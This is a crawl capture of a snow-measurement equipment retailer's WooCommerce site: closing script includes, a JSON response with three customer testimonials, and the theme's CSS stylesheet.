<script type='text/javascript' src='https://snowmetrics.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.7.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0938766123ddc47c09b2850d755242ae","fragment_name":"wc_fragments_0938766123ddc47c09b2850d755242ae","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/themes/snowmetrics/js/respond.min.js?ver=5.5.0' id='respond-js'></script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/themes/snowmetrics/js/shell-menu.js?ver=5.5.0' id='shellMenu-js'></script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/themes/snowmetrics/js/placeholders.min.js?ver=5.5.0' id='placeholders-js'></script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/themes/snowmetrics/js/custom_fix.js?ver=5.9.8' id='custom-js-fix-js'></script>
<script type='text/javascript' src='https://snowmetrics.com/wp-includes/js/comment-reply.min.js?ver=5.9.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920' id='drop-downs-js'></script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0' id='jquery-payment-js'></script>
<script type='text/javascript' id='sv-wc-payment-gateway-payment-form-js-extra'>
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/plugins/woocommerce-gateway-firstdata/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.5.1' id='sv-wc-payment-gateway-payment-form-js'></script>
<script type='text/javascript' id='ict-ajax-scripts-js-extra'>
/* <![CDATA[ */
var ICTaconn = {"ajaxurl":"https:\/\/snowmetrics.com\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/snowmetrics.com\/wp-content\/themes\/snowmetrics\/","pluginurl":"https:\/\/snowmetrics.com\/wp-content\/plugins\/ivycat-ajax-testimonials\/","ict_quantity":"10","ict_group":"rotating","num_words":"0","more_tag":"Read More...","all_title":"See All Testimonials","all_url":"","fade_in":"1000","fade_out":"1000","speed":"8000","link_testimonials":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/plugins/ivycat-ajax-testimonials/assets/ivycat-testimonials-scripts.js?ver=5.9.8' id='ict-ajax-scripts-js'></script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/plugins/whistles/js/whistles.min.js?ver=20130908' id='whistles-js'></script>
<script>
jQuery(document).ready( function() {
	jQuery("img").each( function() {
		var i = jQuery(this).attr("src");
		var n = i.replace("http://", "https://");
		jQuery(this).attr("src", function() {
		return n;
		});
	});
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snowmetrics.com/wp-admin/admin-ajax.php
body_size: 360
content:
[{"testimonial_id":1003,"testimonial_title":"Ethan Greene, Director, Colorado Avalanche Information Center (CAIC)","testimonial_link":false,"testimonial_content":"<p>&#8220;<strong>snowmetrics<\/strong> tools are dependable and durable! \u00a0I have used them for more than 20 years!&#8221;<\/p>\n"},{"testimonial_id":1004,"testimonial_title":"","testimonial_link":false,"testimonial_content":"<p>&#8220;<strong>snowmetrics<\/strong> is always available with valuable input on my work and equipment needed.&#8221;<\/p>\n"},{"testimonial_id":1005,"testimonial_title":"","testimonial_link":false,"testimonial_content":"<p>&#8220;Your tools are useful for my field data collection needs as well as practical applications in the backcountry!&#8221;<\/p>\n"}]

--- FILE ---
content_type: text/css
request_url: https://snowmetrics.com/wp-content/themes/snowmetrics/style.css
body_size: 11116
content:
/**! ______   ______  _____      _    __ _____ _______  ______
| |  | \ | |     | | \ \    | |  / /  | |    | |   | |
| |__| | | |---- | |  | |   | |-< <   | |    | |   | |----
|_|  \_\ |_|____ |_|_/_/    |_|  \_\ _|_|_   |_|   |_|____
*
* Author: Debbie Campbell
* Author URI: http://www.redkitecreative.com
* Theme Name: Snowmetrics
* Theme URI: http://www.snowmetrics.com
* Description: A responsive child theme of the Hybrid framework
* Version: 1.0
* Template: hybrid
**************************************************************/
/**
* Mixins
************************************************/
/* Pixels and rems */
/* Clearing floats */
.left:after, .alignleft:after, .right:after, .alignright:after, #container:after, .content:after, #footer-container:after, #subsidiary:after { content: ""; display: table; clear: both; }

/* Border-radius */
/* Gradient */
/* Button */
/**
* Variables
************************************************/
/* $breakpoint variables like so */
/**
* Fonts
************************************************/
@font-face { font-family: "snow"; src: url('css/fonts/snow/snow.eot?1412007456'); src: url('css/fonts/snow/snow.eot?&1412007456#iefix') format('embedded-opentype'), url('css/fonts/snow/snow.woff?1412007460') format('woff'), url('css/fonts/snow/snow.ttf?1412007457') format('truetype'), url('css/fonts/snow/snow.svg?1412007457') format('svg'); font-weight: normal; font-style: normal; }
@font-face { font-family: "bitter"; src: url('css/fonts/bitter/bitter-regular-webfont.eot?1412002525'); src: url('css/fonts/bitter/bitter-regular-webfont.eot?&1412002525#iefix') format('embedded-opentype'), url('css/fonts/bitter/bitter-regular-webfont.woff2?1412002526') format('woff2'), url('css/fonts/bitter/bitter-regular-webfont.woff?1412002525') format('woff'), url('css/fonts/bitter/bitter-regular-webfont.ttf?1412002523') format('truetype'), url('css/fonts/bitter/bitter-regular-webfont.svg?1412002525') format('svg'); font-weight: 400; font-style: normal; }
@font-face { font-family: "bitter"; src: url('css/fonts/bitter/bitter-regular-webfont.eot?1412002525'); src: url('css/fonts/bitter/bitter-regular-webfont.eot?&1412002525#iefix') format('embedded-opentype'), url('css/fonts/bitter/bitter-italic-webfont.woff2?1412002526') format('woff2'), url('css/fonts/bitter/bitter-italic-webfont.woff?1412002524') format('woff'), url('css/fonts/bitter/bitter-italic-webfont.ttf?1412002525') format('truetype'), url('css/fonts/bitter/bitter-italic-webfont.svg?1412002524') format('svg'); font-weight: 400; font-style: italic; }
@font-face { font-family: "bitter"; src: url('css/fonts/bitter/bitter-bold-webfont.eot?1412002525'); src: url('css/fonts/bitter/bitter-bold-webfont.eot?&1412002525#iefix') format('embedded-opentype'), url('css/fonts/bitter/bitter-bold-webfont.woff2?1412002526') format('woff2'), url('css/fonts/bitter/bitter-bold-webfont.woff?1412002526') format('woff'), url('css/fonts/bitter/bitter-bold-webfont.ttf?1412002526') format('truetype'), url('css/fonts/bitter/bitter-bold-webfont.svg?1412002523') format('svg'); font-weight: 700; font-style: normal; }
@font-face { font-family: "bitter"; src: url('css/fonts/bitter/bitter-bolditalic-webfont.eot?1412002526'); src: url('css/fonts/bitter/bitter-bolditalic-webfont.eot?&1412002526#iefix') format('embedded-opentype'), url('css/fonts/bitter/bitter-bolditalic-webfont.woff2?1412002524') format('woff2'), url('css/fonts/bitter/bitter-bolditalic-webfont.woff?1412002524') format('woff'), url('css/fonts/bitter/bitter-bolditalic-webfont.ttf?1412002524') format('truetype'), url('css/fonts/bitter/bitter-bolditalic-webfont.svg?1412002523') format('svg'); font-weight: 700; font-style: italic; }
@font-face { font-family: "sourcesanspro"; src: url('css/fonts/sourcesanspro/sourcesanspro-regular-webfont.eot?1412002527'); src: url('css/fonts/sourcesanspro/sourcesanspro-regular-webfont.eot?&1412002527#iefix') format('embedded-opentype'), url('css/fonts/sourcesanspro/sourcesanspro-regular-webfont.woff?1412002527') format('woff'), url('css/fonts/sourcesanspro/sourcesanspro-regular-webfont.ttf?1412002528') format('truetype'), url('css/fonts/sourcesanspro/sourcesanspro-regular-webfont.svg?1412002528') format('svg'); font-weight: 400; font-style: normal; }
@font-face { font-family: "sourcesanspro"; src: url('css/fonts/sourcesanspro/sourcesanspro-semibold-webfont.eot?1412002526'); src: url('css/fonts/sourcesanspro/sourcesanspro-semibold-webfont.eot?&1412002526#iefix') format('embedded-opentype'), url('css/fonts/sourcesanspro/sourcesanspro-semibold-webfont.woff?1412002527') format('woff'), url('css/fonts/sourcesanspro/sourcesanspro-semibold-webfont.ttf?1412002527') format('truetype'), url('css/fonts/sourcesanspro/sourcesanspro-semibold-webfont.svg?1412002527') format('svg'); font-weight: 600; font-style: normal; }
@font-face { font-family: "sourcesanspro"; src: url('css/fonts/sourcesanspro/sourcesanspro-bold-webfont.eot?1412002526'); src: url('css/fonts/sourcesanspro/sourcesanspro-bold-webfont.eot?&1412002526#iefix') format('embedded-opentype'), url('css/fonts/sourcesanspro/sourcesanspro-bold-webfont.woff?1412002527') format('woff'), url('css/fonts/sourcesanspro/sourcesanspro-bold-webfont.ttf?1412002528') format('truetype'), url('css/fonts/sourcesanspro/sourcesanspro-bold-webfont.svg?1412002527') format('svg'); font-weight: 700; font-style: normal; }
/**
* Normalize.scss settings
************************************************/
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary { display: block; }

audio, canvas, video { display: inline-block; }

audio:not([controls]) { display: none; height: 0; }

[hidden], template { display: none; }

html { background: #fff; color: #333333; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

html, button, input, select, textarea { font-family: sans-serif; }

body { margin: 0; }

a { background: transparent; }
a:focus { outline: thin dotted; }
a:hover, a:active { outline: 0; }

abbr[title] { border-bottom: 1px dotted; }

b, strong { font-weight: bold; }

em { font-size: 101%; font-style: italic; }

dfn { font-style: italic; }

mark { background: #ff0; color: #000; }

code, kbd, pre, samp { font-family: monospace, serif; font-size: 1em; }

pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }

q { quotes: "\201C" "\201D" "\2018" "\2019"; }

q:before, q:after { content: ''; content: none; }

small { font-size: 80%; }

sub, sup { font-size: 50%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.7em; }

sub { bottom: -0.25em; }

img { border: 0; }

svg:not(:root) { overflow: hidden; }

figure { margin: 0; }

fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

legend { border: 0; padding: 0; white-space: normal; }

button, input, select, textarea { font-family: inherit; font-size: 100%; margin: 0; vertical-align: baseline; }

button, input { line-height: normal; }

button, select { text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }

button[disabled], input[disabled] { cursor: default; }

input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; }

input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

textarea { overflow: auto; vertical-align: top; }

table { border-collapse: collapse; border-spacing: 0; }

/**
* Base
************************************************/
html { background: #7c7d7f; font-size: 62.5%; }
@media (max-width: 480px) { html { background-image: none; } }

body { font-family: sourcesanspro, Arial, Helvetica, sans-serif; font-size: 15px; line-height: 22.5px; font-size: 1.5rem; line-height: 2.25rem; font-weight: 400; }
.no-fontface body { font-size: 14px; line-height: 21px; font-size: 1.4rem; line-height: 2.1rem; }

html, body { height: 100%; margin: 0; padding: 0; }

#body-container { background: #ffffff; height: auto !important; margin: 0; padding: 0; position: relative; width: 100%; }
@media (min-width: 1180px) { #body-container { margin: 0 auto; max-width: 1180px; -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.4); -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.4); box-shadow: 0 5px 10px rgba(0, 0, 0, 0.4); } }

/**
* Elements
************************************************/
/* Vertical rhythm */
h1, h2, h3, h4, h5, h6, hgroup, ul, ol, dd, p, figure, pre, table, fieldset, hr { margin-bottom: 16px; margin-bottom: 1.6rem; }

body, nav, ul, menu, dir, h1, h2, h3, h4, h5 { -webkit-margin-before: 0; -webkit-margin-after: 0; }

/* Hyperlinks */
a { color: #4c82a1; font-weight: bold; text-decoration: none; }
a:hover, a:active { color: #000000; text-decoration: underline; }

/* Headlines */
h1, h2, h3, h4, h5 { font-family: bitter, Georgia, serif; font-weight: 400; line-height: 1.2 !important; margin-bottom: 0.5em; text-rendering: optimizelegibility; }

p + h2, p + h3, p + h4, p + h5, ul + h2, ul + h3, ul + h4, ul + h5 { padding-top: 0.5em; }

h1 { font-size: 28px; line-height: 42px; font-size: 2.8rem; line-height: 4.2rem; }

h2 { font-size: 25px; line-height: 37.5px; font-size: 2.5rem; line-height: 3.75rem; }

h3 { font-size: 22px; line-height: 33px; font-size: 2.2rem; line-height: 3.3rem; }

h4 { font-size: 19px; line-height: 28.5px; font-size: 1.9rem; line-height: 2.85rem; }

h5 { font-size: 17px; line-height: 25.5px; font-size: 1.7rem; line-height: 2.55rem; font-weight: 600; }

/* Paragraphs */
p { margin-top: 0; }

p:empty { margin: 0; padding: 0; height: 0; }

/* Unordered lists */
ul { list-style-type: none; margin: 0 0 1em; padding-left: 0.5em; }
@media (min-width: 760px) { ul { padding-left: 1.5em; } }

ul li { background: url(images/bullet.png) no-repeat 0 6px; margin-bottom: 0.4em; padding: 0 0 0 14px; }
ul li ul, ul li ol { margin-top: 0.4em; }
ul li li { background: url(images/bullet.png) no-repeat 0 6px; }

/* Ordered lists */
ol { counter-reset: li; /* Initiate a counter */ list-style: decimal; margin: 0 0 1em 1em; padding-left: 1.5em; }
ol ol { margin: 0 0 0 2em; /* Add some left margin for inner lists */ }
ol li { background: none; margin-bottom: 0.4em; padding: 0; }
ol li ul { list-style: lower-alpha; margin: 0.5em 0; }
ol li li { background: none; margin-bottom: 0.4em; padding: 0; }

/* Definition lists */
dt { font-weight: 600; margin-left: 1.5em; }

/* Blockquotes */
blockquote { border-left: 6px solid #333333; color: #333333; font-size: 110%; line-height: 140%; margin: 1.5em 2em 1.5em 1.5em; padding: 1em 0 0.5em 1em; }
@media (min-width: 760px) { blockquote { font-size: 120%; line-height: 135%; margin-left: 2em; } }

/* Tables */
table { border: 0; border-collapse: collapse; }

th { border: 1px solid #333; color: #ffffff; font-size: 16px; line-height: 24px; font-size: 1.6rem; line-height: 2.4rem; padding: 10px; }

/* Forms */
input { background: #e8e8e8; border: 1px solid #b3b3b3; color: #333333; font-family: sourcesanspro, Arial, sans-serif; font-size: 15px; line-height: 22.5px; font-size: 1.5rem; line-height: 2.25rem; line-height: 20px; margin-left: 0; padding: 3px 6px; overflow: hidden; position: relative; }

input[type="text"] { width: 90%; }
@media (min-width: 760px) { input[type="text"] { width: 50%; } }

textarea { background: #e8e8e8; border: 1px solid #b3b3b3; color: #333333; font-family: sourcesanspro, Arial, sans-serif; font-size: 15px; line-height: 22.5px; font-size: 1.5rem; line-height: 2.25rem; height: 150px; line-height: 20px; margin-left: 0; padding: 3px 6px; overflow: hidden; position: relative; width: 90%; }
@media (min-width: 760px) { textarea { width: 50%; } }

input:focus, textarea:focus { background-color: #ffffff; border: 1px solid #333333; -webkit-transition: background-color 0.15s ease-in; -moz-transition: background-color 0.15s ease-in; -o-transition: background-color 0.15s ease-in; transition: background-color 0.15s ease-in; }

input.button, input#submit, input[type="submit"] { display: inline-block; outline: none; cursor: pointer; font: 14px/100% sourcesanspro, Arial, Helvetica, sans-serif; padding: 11px 16px 10px; text-align: center; text-decoration: none; text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3); -webkit-border-radius: 4px; border-radius: 4px; background-clip: padding-box; /* stops bg color from leaking outside the border: */ -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2); color: #ffffff !important; font-weight: 500; border: solid 1px #2f5063; background: #4c82a1; }
input.button:hover, input.button:active, input#submit:hover, input#submit:active, input[type="submit"]:hover, input[type="submit"]:active { text-decoration: none; background: #333333; border: solid 1px #1a1a1a; }

label { font-size: 15px; line-height: 22.5px; font-size: 1.5rem; line-height: 2.25rem; padding-bottom: 1px; }

fieldset { border: 1px solid #b9b9b9; display: block; margin: 5px 0 1.5em; padding: 1.2em; }

.button:hover, .submit:hover, .reset:hover { cursor: pointer; }

/* Notes */
/* Warnings/Alerts */
.warning, .alert { color: red; }

.error-404 p, .error-404 .error { color: #darkgrey; }

/* Errors */
.error { color: red; }

/* Alignment */
.left, .alignleft { clear: both; float: none; margin: 0 0 1em 0; max-width: 100%; }

.right, .alignright { clear: both; float: none; margin: 0 0 1em; max-width: 100%; }

@media screen and (min-width: 480px) { img.alignleft { float: left; margin: 0 0.75em 1em 0; width: auto; }
  img.alignright { float: right; margin: 0 0 1em 0.75em; width: auto; } }
.center, .aligncenter { clear: both; text-align: center; margin: 6px auto 10px; }

.clear { clear: both; }

/* Normal images */
img, a img { height: auto; max-width: 100%; width: auto; }

/* Thumbnails */
/* WP Captions [caption] */
/* Gallery [gallery] */
dl.gallery-item dt { margin-left: 0; }

/* Avatars */
/**
* Header
************************************************/
#header-container { height: auto; margin: 0; padding: 0; width: 100%; }

#header { margin: 0; padding: 0 0 20px; position: relative; width: 100%; }

#site-description, #site-title { display: none; }

#logo { display: block; margin: 0 auto; max-width: 435px; padding: 20px 0 10px; width: 90%; }
#logo img { height: auto; }
@media (min-width: 760px) { #logo { margin: 0; padding: 22px 0 0 25px; width: 100% !important; } }
#logo img { height: auto; }
#logo img a { display: block; }

#cartlink { display: block; margin: 0; text-align: center; }
@media (min-width: 760px) { #cartlink { margin: 0; position: absolute; right: 25px; top: 22px; } }
#cartlink [class^="icon-"], #cartlink [class*=" icon-"] { color: #333333; font-family: 'snow'; speak: none; font-size: 13px; line-height: 19.5px; font-size: 1.3rem; line-height: 1.95rem; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; /* Better Font Rendering =========== */ -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
#cartlink .icon-cart:before { content: "\e604"; font-size: 16px; line-height: 24px; font-size: 1.6rem; line-height: 2.4rem; margin-right: 3px; position: relative; top: 2px; }
#cartlink .icon-facebook:before { content: "\e601"; display: inline; font-size: 16px; line-height: 24px; font-size: 1.6rem; line-height: 2.4rem; }
#cartlink .icon-pinterest:before { content: "\e607"; display: inline; font-size: 20px; line-height: 30px; font-size: 2rem; line-height: 3rem; position: relative; top: 2px; }
#cartlink .icon-feed:before { content: "\e602"; display: inline; font-size: 16px; line-height: 24px; font-size: 1.6rem; line-height: 2.4rem; }
#cartlink a { color: #333333; font-family: sourcesanspro, Arial, sans-serif; font-weight: 600; text-decoration: none; }
#cartlink a:hover, #cartlink [class^="icon-"]:hover, #cartlink [class*=" icon-"]:hover { color: #4c82a1; }
#cartlink #cartlinkview { border-right: 1px solid #b3b3b3; display: inline-block; padding-right: 8px; }

ul.social { display: inline-block; padding: 0; position: relative; }
ul.social li { background: none; display: inline; margin: 0; padding: 0; }
ul.social a span, ul.social a { text-decoration: none; }

/* WooCommerce product search */
#searchbox { display: block; margin: 0 auto; max-width: 225px; padding: 0; position: relative; text-align: center; width: 90%; }
@media (min-width: 760px) { #searchbox { margin: 0; position: absolute; right: 25px; top: 72px; width: 30%; background: yellow; } }
#searchbox form { margin: 0; padding: 0; position: relative; }
#searchbox form input[type="text"] { background: #f2f2f2; border: 1px solid #b3b3b3; color: #333333; font-family: sourcesanspro, Arial, sans-serif; font-size: 14px; line-height: 21px; font-size: 1.4rem; line-height: 2.1rem; font-style: normal; width: 95%; }
@media (min-width: 760px) { #searchbox form input[type="text"] { position: absolute; margin: 0; padding: 2px 0 1px 6px; right: 0; width: 225px; } }

#searchbox form input:focus { background: #fff; border: 1px solid #999999; }

#searchbox form input[type="submit"] { background: transparent url(images/mag-glass.png) no-repeat 0 0; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border: none; height: 18px; margin: 0; padding: 0; position: absolute; right: 4px; text-indent: -9999px; top: 5px; width: 18px; z-index: 20; }

/**
* Nav
************************************************/
/* Skip links, tabbable */
#skip a { position: absolute; top: -50px; }

#skip a:active, #skip a:focus { top: 0; color: #ffffff; text-decoration: none; background-color: #333333; z-index: 25; }

/* Mobile menu courtesy justintadlock.com */
@media only screen and (max-width: 960px) { nav.menu { background: #111111; height: 40px; margin-bottom: 1px; text-align: center; width: 100%; }
  h3.menu-toggle { color: #ffffff; cursor: pointer; display: inline-block; font-family: sourcesanspro, Arial, Helvetica, sans-serif; font-size: 18px; line-height: 27px; font-size: 1.8rem; line-height: 2.7rem; font-weight: 600; line-height: 40px !important; margin: 0; padding: 0; position: relative; text-align: center; /*text-indent: -9999em;*/ width: auto; }
  h3.menu-toggle:hover, h3.menu-toggle:active { text-decoration: none; }
  nav.menu .wrap { clear: both; display: none; /* visibility will be toggled with jquery */ margin: 0 auto; padding: 0 0 1px; position: relative; text-align: left; width: 100% !important; z-index: 999; }
  nav.menu .wrap .menu-primary-container { width: 100%; }
  nav.menu .wrap ul { margin: 0; padding: 0; width: 100%; }
  nav.menu .wrap li { background-image: none; background: #1d1d1d; border-bottom: 1px solid #3e3e3e; font-family: sourcesanspro, Arial, sans-serif; font-size: 16px; line-height: 24px; font-size: 1.6rem; line-height: 2.4rem; line-height: 40px; list-style-type: none; margin: 0; padding: 0; width: 100%; }
  nav.menu .wrap li:hover { background: #111111; }
  nav.menu .wrap li a { color: #999; font-family: sourcesanspro, Arial, sans-serif; font-size: 16px; line-height: 24px; font-size: 1.6rem; line-height: 2.4rem; font-weight: normal; padding: 8px 12px 8px 8px; text-decoration: none; }
  nav.menu .wrap li:hover a { color: #fff; }
  /* Submenus */
  nav.menu .wrap ul ul li { line-height: 40px; margin: 0; padding: 0; }
  nav.menu .wrap ul ul li a { color: #f2f2f2; line-height: 20px; margin: 0; padding: 8px 12px 8px 24px; }
  nav.menu .wrap ul ul li a:hover { color: #ffffff; } }
@media only screen and (min-width: 960px) { h3.menu-toggle { display: none; }
  .wrap { border-bottom: 1px solid #ffffff; float: none; margin: 0; padding: 0; position: relative; width: 100%; z-index: 10; }
  .wrap h3 { position: absolute !important; top: -9999px !important; left: -9999px !important; }
  .menu-primary-container { background: #111111; margin: 0 auto; position: relative; width: 100%; }
  .menu-primary-container:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
  /* Menu list */
  .wrap ul.menu-items { float: right; height: 40px; list-style: none; margin: 0; padding: 0; position: relative; width: auto; }
  .wrap ul.menu-items li { background: none; display: block; float: left; list-style: none; margin: 0; min-width: auto; /* for STUPID IE */ padding: 0; position: relative; }
  .wrap ul.menu-items li a, .wrap ul.menu-items li a:link, .wrap ul.menu-items li a:visited { color: #e6e6e6; display: block; float: left; font-family: sourcesanspro, Arial, sans-serif; font-size: 14px; line-height: 21px; font-size: 1.4rem; line-height: 2.1rem; font-weight: 600; line-height: 40px; margin: 0; padding: 0 24px; text-decoration: none; -moz-transition: background 0.1s ease-in; -o-transition: background 0.1s ease-in; -webkit-transition: background 0.1s ease-in; transition: background 0.1s ease-in; }
  .wrap ul.menu-items li a:hover, .wrap ul.menu-items li a:active { background: #4c82a1; color: #ffffff; text-decoration: none; -moz-transition: background 0.1s ease-in; -o-transition: background 0.1s ease-in; -webkit-transition: background 0.1s ease-in; transition: background 0.1s ease-in; }
  .wrap ul.menu-items li.current_page_item > a, .wrap ul.menu-items li.current-menu-ancestor > a, .wrap ul.menu-items li.current-menu-item > a, .wrap ul.menu-items li.current-menu-parent > a { background: #4c82a1; color: #ffffff; text-decoration: none; }
  * html .wrap ul.menu-items li.current_page_item a, * html .wrap ul.menu-items li.current-menu-ancestor a, * html .wrap ul.menu-items li.current-menu-item a, * html .wrap ul.menu-items li.current-menu-parent a, * html .wrap ul.menu-items li a:hover { background: #4c82a1; color: #ffffff; text-decoration: none; }
  .sf-sub-indicator { position: relative; top: -1px; }
  /* Submenus */
  .wrap ul.menu-items li ul, .wrap ul.menu-items li ul.sub-menu { background-color: #111111; -moz-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3); -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3); box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3); display: none; left: 0; margin: 0; padding: 3px 0 0; position: absolute; top: 40px; width: 15em !important; z-index: 15; }
  .wrap ul.menu-items li:hover > ul, .wrap ul.menu-items li:hover > ul.sub-menu { display: block; padding: 0; }
  .wrap ul.menu-items li ul li { background: none; border: 0; list-style: none; float: none; margin: 0; padding: 0; width: auto; }
  .wrap ul.menu-items li ul li a, .wrap ul.menu-items li ul li a:link, .wrap ul.menu-items li ul li a:visited { display: block; font-family: sourcesanspro, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 21px; font-size: 1.4rem; line-height: 2.1rem; font-weight: 500; line-height: 17px; padding: 8px 10px; text-align: left; -moz-transition: all 0.12s ease-in; -o-transition: all 0.12s ease-in; -webkit-transition: all 0.12s ease-in; transition: all 0.12s ease-in; width: auto; }
  .wrap ul.menu-items li ul li a:hover, .wrap ul.menu-items li ul li a:active { color: #ffffff; background: #4c82a1; padding-left: 15px; -moz-transition: all ease-in; -o-transition: all ease-in; -webkit-transition: all ease-in; transition: all ease-in; text-decoration: none; text-shadow: none; }
  ul.sub-menu li a { line-height: 17px; padding: 0; } }
/**
* Content
************************************************/
#container { clear: both; margin: 0 auto; max-width: 1180px; padding: 0; position: relative; width: 100%; }

.content { display: block; margin: 0; padding: 10px 0 0; width: 100%; }
@media (min-width: 760px) { .content { float: left; margin: 0; max-width: 67%; min-height: 350px; padding: 15px 0 0; overflow: hidden; } }

.page-template-home .content, .page-template-full-width .content { width: 100%; }
@media (min-width: 760px) { .page-template-home .content, .page-template-full-width .content { float: none; max-width: 100%; }
  .page-template-home .content .post, .page-template-home .content .page, .page-template-home .content .hentry, .page-template-full-width .content .post, .page-template-full-width .content .page, .page-template-full-width .content .hentry { padding-right: 20px; } }

.archive-info, .author-info, .term-info, .category-info, .tag-info, .date-info, .search-info, .loop-meta { margin: 0; padding: 0 20px 10px 20px; }

.archive-title, .author-title, .term-title, .category-title, .tag-title, .date-title, .search-title, .loop-title { border-bottom: 1px solid #333333; font-size: 17px; line-height: 25.5px; font-size: 1.7rem; line-height: 2.55rem; font-weight: 600; margin: 0 0 0.5em; padding: 0; }

.loop-description, .archive-description, .date-description { margin-top: 0; }

.hentry { padding: 0 20px 10px 20px; }

.post { padding: 0 20px 30px 20px; }

.loop-meta + .post { padding-top: 0; }

.page { padding: 0 20px 10px 20px; }

@media only screen and (min-width: 960px) { .hentry { padding: 0 0 20px 20px; }
  .post { padding: 0 0 35px 20px; }
  .page { padding: 0 0 20px 20px; } }
/* Post, page, and 404 page titles */
.entry-title, .post-title, .page-title, .attachment-title, .error-404-title { color: #333333; font-family: bitter, Georgia, serif; font-size: 28px; line-height: 42px; font-size: 2.8rem; line-height: 4.2rem; font-weight: 400; margin: 0 0 0.6em 0.1em; text-rendering: optimizelegibility; width: auto; }
.entry-title a, .post-title a, .page-title a, .attachment-title a, .error-404-title a { font-weight: 400; }

/* Author and date byline */
p.byline { font-size: 11px; line-height: 16.5px; font-size: 1.1rem; line-height: 1.65rem; margin: 0; padding: 0 0 2em; }

/* Full entries */
.entry-content { margin-bottom: 0; }

/* Excerpts (introduced) */
